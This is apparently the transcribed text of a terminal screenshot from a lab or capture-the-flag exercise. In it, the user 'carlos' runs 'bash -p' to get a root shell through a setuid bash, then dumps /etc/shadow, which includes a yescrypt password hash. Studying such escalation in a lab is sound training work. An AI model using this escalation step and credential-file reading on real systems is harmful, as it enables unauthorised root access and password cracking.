 carlos@9b93037ef70e:/opt$ bash -p
bash-5.2# whoami
root
bash-5.2# cat /etc/shadow
root:*:19842:0:99999:7:::
daemon:*:19842:0:99999:7:::
bin:*:19842:0:99999:7:::
sys:*:19842:0:99999:7:::
sync:*:19842:0:99999:7:::
games:*:19842:0:99999:7:::
man:*:19842:0:99999:7:::
lp:*:19842:0:99999:7:::
mail:*:19842:0:99999:7:::
news:*:19842:0:99999:7:::
uucp:*:19842:0:99999:7:::
proxy:*:19842:0:99999:7:::
www-data:*:19842:0:99999:7:::
backup:*:19842:0:99999:7:::
list:*:19842:0:99999:7:::
irc:*:19842:0:99999:7:::
_apt:*:19842:0:99999:7:::
nobody:*:19842:0:99999:7:::
ubuntu:!:19842:0:99999:7:::
systemd-network:!*:19850::::::
systemd-timesync:!*:19850::::::
messagebus:!:19850::::::
systemd-resolve:!*:19850::::::
sshd:!:19850::::::
carlos:$y$j9T$miY.A/R.6yu.FUX0sqhhh1$7OKNoU1zFaBvQKoRSwZzjN9qMAORhPuoogeX5lECdW0:19850:0:99999:7:::
bash-5.2#